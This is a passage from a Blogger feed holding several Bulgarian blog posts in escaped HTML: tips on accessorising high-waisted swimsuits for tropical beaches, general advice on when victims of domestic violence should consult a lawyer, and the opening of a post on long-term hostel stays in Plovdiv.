mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🌅\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 8. Аксесоари за коса и естествен блясък\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТоплината и влажността в\nекзотичните страни изискват специално внимание към косата. Затова е добре да\nвключите и \u003Cb\u003Eаксесоари за коса\u003C\/b\u003E в плажния си стайлинг:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l8 level1 lfo22; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eцветни ластици или ленти от лен и\nпамук;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l17 level1 lfo23; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eщипки и фиби с перли или черупки;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l4 level1 lfo24; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eестествени масла за коса, които\nпредпазват от сол и слънце.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКомбинацията от пригладена\nкоса с лента и бански с висока талия придава \u003Cb\u003Eвинтидж елегантност\u003C\/b\u003E и\nзавършеност на цялата визия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🌸\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 9. Минимализъм с настроение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКогато комбинирате бански с\nвисока талия и аксесоари, важно е да спазвате баланса – ако банският е шарен и\nярък, изберете \u003Cb\u003Eнеутрални аксесоари\u003C\/b\u003E, а ако е изчистен, добавете \u003Cb\u003Eпо-интересни\nдетайли\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТайната е в \u003Cb\u003Eхармонията\nмежду простота и акцент\u003C\/b\u003E – малък златен детайл, естествена текстура или\nфлорален принт могат да направят цялата визия впечатляваща без усилие.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🌺\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt;\"\u003E Заключение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКомбинирането на \u003Cb\u003Eбански\nс висока талия\u003C\/b\u003E с подходящи аксесоари е изкуство, което съчетава моден усет\nи практичност. Независимо дали сте на Бали, Малдивите или просто на мечтания\nтропически плаж, правилните детайли могат да превърнат обикновен бански в \u003Cb\u003Eистинска\nстилна визия\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EИзберете естествени материи,\nмеки тонове и елементи, които подчертават вашата индивидуалност. В крайна\nсметка, плажната мода през 2025 не е само за снимки – тя е за усещането на \u003Cb\u003Eсвобода,\nувереност и радост от живота под тропическото слънце\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/1114904231349690906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/1114904231349690906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_12.html","title":"Как да комбинираме бански с висока талия с аксесоари за тропически плажове "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigQqQvwShuHZOYeATrY9Bc4HO-Gpado3AhKiZS9ieUfVMd-dNVmm2ZtHF9o4IjNeb5047f8Nhx1uTLKayAIIMM5z3wR-b8gxCO6VTV_t3kiTv2lH0bdBpXFrP_O_tdvFcS5NNhME8pRAUDxWAdFA76OValpes-C5D_LVw0J3Qy6HN2b5hkyZy0YHCVIKrv\/s72-c\/O1CN01o5CwMF1tcmuhWigV4__2909405923-0-cib.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-2384161307537065699"},"published":{"$t":"2025-11-11T22:05:00.000-08:00"},"updated":{"$t":"2025-11-11T22:05:55.569-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Адвокат домашно насилие"}],"title":{"type":"text","$t":"Кога се налага да потърсите адвокат при домашно насилие?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДомашното насилие е сериозен проблем, който засяга милиони хора по света и в България. То може да има различни форми – физическо, емоционално, психологическо или сексуално насилие. Ако сте жертва на домашно насилие или познавате някой, който е, важно е да знаете кога и как да потърсите помощ от адвокат. В тази статия ще разгледаме основните ситуации, в които е необходимо да се обърнете към правен специалист.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. Физическо насилие\u003C\/h2\u003E\u003Cbr \/\u003EФизическото насилие включва удари, ритници, блъскане, изгаряния и други форми на телесно нараняване. Ако вие или някой ваш близък преживява такова насилие, незабавно трябва да потърсите медицинска помощ и да уведомите полицията. След това е препоръчително да се консултирате с адвокат, който може да ви помогне да получите ограничителна заповед срещу насилника и да предприемете необходимите правни действия.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZOpQ9rjkwnbp0bhq6uZ0vYI557LrhRSt1oM_D3vrSa2N58vGuQ6n4VBlVu7pAaaMGznDN1gaW9PubTEMC0gZNKm13I1ZwQUM4VdB67y4vYMCd-XVuTo4-4pp5vvcl5LenQqaUH3VQq09IbugdS_B79DtDevr61yxjBo85T-cBgpQ3eKw6SJwa8d1BB2u\/s429\/subarea12.3_1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"429\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZOpQ9rjkwnbp0bhq6uZ0vYI557LrhRSt1oM_D3vrSa2N58vGuQ6n4VBlVu7pAaaMGznDN1gaW9PubTEMC0gZNKm13I1ZwQUM4VdB67y4vYMCd-XVuTo4-4pp5vvcl5LenQqaUH3VQq09IbugdS_B79DtDevr61yxjBo85T-cBgpQ3eKw6SJwa8d1BB2u\/s320\/subarea12.3_1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Емоционално и психологическо насилие\u003C\/h2\u003E\u003Cbr \/\u003EЕмоционалното и психологическото насилие могат да бъдат също толкова разрушителни, колкото и физическото. Те включват заплахи, обиди, унижения, изолация и контрол над поведението на жертвата. Ако усещате, че сте подложени на такъв вид насилие, е важно да споделите с доверен човек и да потърсите помощ от психолог или терапевт. Адвокатът може да ви помогне да защитите правата си и да предприемете правни стъпки за прекратяване на насилието.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. Икономическо насилие\u003C\/h2\u003E\u003Cbr \/\u003EИкономическото насилие включва контролиране на финансите на жертвата, ограничаване на достъпа до пари и ресурси, както и принуждаване да работи без заплащане. Това може да остави жертвата финансово зависима и уязвима. В такива случаи адвокатът може да ви помогне да осигурите финансова независимост и да предприемете правни действия срещу насилника.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E4. Сексуално насилие\u003C\/h2\u003E\u003Cbr \/\u003EСексуалното насилие включва всякакъв вид нежелана сексуална активност, която се налага чрез сила, заплаха или манипулация. Жертвите на сексуално насилие трябва незабавно да потърсят медицинска помощ и да уведомят полицията. Адвокатът може да ви помогне да подадете жалба и да получите защита от съдебната система.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E5. Нарушаване на ограничителна заповед\u003C\/h2\u003E\u003Cbr \/\u003EАко вече имате издадена ограничителна заповед срещу насилника и той я нарушава, незабавно трябва да уведомите полицията и вашия \u003Ca href=\"https:\/\/kk-law.eu\/nakazatelno-pravo\/advokat-domashno-nasilie-sofia\" target=\"_blank\"\u003Eадвокат по домашно насилие\u003C\/a\u003E. Нарушаването на ограничителна заповед е криминално престъпление и може да доведе до сериозни правни последствия за насилника.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем подходящ адвокат?\u003C\/h2\u003E\u003Cbr \/\u003EИзборът на \u003Cb\u003E\u003Ca href=\"https:\/\/kk-law.eu\/semeyno-pravo\/brakorazvoden-advokat-sofia\" target=\"_blank\"\u003Eбракоразводен адвокат \u003C\/a\u003E\u003C\/b\u003Eе важен етап в процеса на търсене на справедливост и защита. Ето няколко съвета за избор на подходящ адвокат:Специализация: Изберете адвокат, който има опит в делата за домашно насилие и знае как да работи със съответните закони и институции.\u003Cbr \/\u003EПрепоръки: Попитайте приятели, семейство или организации за подкрепа за препоръки за добри адвокати.\u003Cbr \/\u003EКонсултация: Проведете първоначална консултация с адвоката, за да оцените неговия подход и дали се чувствате комфортно да работите заедно.\u003Cbr \/\u003EТакси: Уверете се, че разбирате таксите и условията на плащане преди да започнете работа с адвоката.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗаключение\u003C\/h2\u003E\u003Cbr \/\u003EДомашното насилие е сериозен проблем, който изисква бърза и адекватна реакция. Независимо от формата на насилието, което преживявате, е важно да потърсите помощ от професионалисти като адвокати, лекари и психолози. Никой не заслужава да бъде жертва на насилие, и с правилната подкрепа можете да намерите пътя към безопасността и възстановяването.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/2384161307537065699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/2384161307537065699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_11.html","title":"Кога се налага да потърсите адвокат при домашно насилие?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZOpQ9rjkwnbp0bhq6uZ0vYI557LrhRSt1oM_D3vrSa2N58vGuQ6n4VBlVu7pAaaMGznDN1gaW9PubTEMC0gZNKm13I1ZwQUM4VdB67y4vYMCd-XVuTo4-4pp5vvcl5LenQqaUH3VQq09IbugdS_B79DtDevr61yxjBo85T-cBgpQ3eKw6SJwa8d1BB2u\/s72-c\/subarea12.3_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-7701852386236364831"},"published":{"$t":"2025-11-10T00:10:00.000-08:00"},"updated":{"$t":"2025-11-10T00:10:09.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пловдив"},{"scheme":"http://www.blogger.com/atom/ns#","term":"апартамент"}],"title":{"type":"text","$t":"Защо все повече хора избират хостели за дългосрочно отсядане вместо да наемат апартамент?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilzkIuoOo_iIuk6TTiF0W_cTPQ0LyQhlLjlnHAIZpsQMPnrDuTEkeuN9ghg0uzWV4VYTgWs-4HBCq6qAgsCAlATWnG_620WNm7EpKs_LEa5HRjh7H9ZTu8TqGY5C9_44O8WNhl89r50UmWQajkNG_9rNKLEpCMIjx2lAdgQbfQa88WLgi8BQCv-FVCwWVk\/s2240\/Plovdiv.blog%20(9).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilzkIuoOo_iIuk6TTiF0W_cTPQ0LyQhlLjlnHAIZpsQMPnrDuTEkeuN9ghg0uzWV4VYTgWs-4HBCq6qAgsCAlATWnG_620WNm7EpKs_LEa5HRjh7H9ZTu8TqGY5C9_44O8WNhl89r50UmWQajkNG_9rNKLEpCMIjx2lAdgQbfQa88WLgi8BQCv-FVCwWVk\/s320\/Plovdiv.blog%20(9).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EВ последните години пазарът на\nнастаняване се променя динамично. Все повече хора – сезонни работници,\nдигитални номади, студенти и млади специалисти – избират \u003Cb\u003Eдългосрочно\nпребиваване в хостели\u003C\/b\u003E, вместо да наемат апартамент или квартира. Тази\nтенденция вече се наблюдава не само в търсенето на \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/lifto.bg\/\" target=\"_blank\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"color: #467886; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eхотел Пловдив\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E, София или\nдруг град, но и в индустриалните региони, където има постоянен поток от\nработници.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКакво кара хората да предпочетат\nхостел пред традиционния наем? Отговорът е комбинация от \u003Cb\u003Eикономически,\nсоциални и практични причини\u003C\/b\u003E, които превръщат този модел в удобна\nалтернатива за временно или по-продължително пребиваване.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: 